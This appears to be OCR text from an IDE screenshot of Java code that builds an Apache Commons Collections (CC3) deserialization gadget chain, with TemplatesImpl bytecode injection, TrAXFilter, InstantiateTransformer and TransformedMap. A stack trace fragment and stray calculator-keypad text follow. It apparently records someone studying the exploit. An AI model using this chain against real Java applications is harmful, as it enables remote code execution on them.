 1Test.java cc3_cc1part.java CC2.java cc3_cc2part.java cc3_1.java cc3_laster.java InstantiateTransformer.class
2 8
41 _bytecode.set(obj,targetByteCodes);
42 _tfactory.set(obj,new TransformerFactoryImpl());
43
44 Transformer[] transformers = new Transformer[]{
45 new ConstantTransformer(TrAXFilter.class),
46 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{obj}
47 };
48 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
49 Map innermap = new HashMap();
50 Map outermap = TransformedMap.decorate(innermap, keyTransformer: null,chainedTr
51 outermap.put("test","xxxx");
52 // Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter");
53 // Class.forName("org.apache.commons.collections.functors.InstantiateTransform
54
55 }
:1 56 }
57
.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:369)
an.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =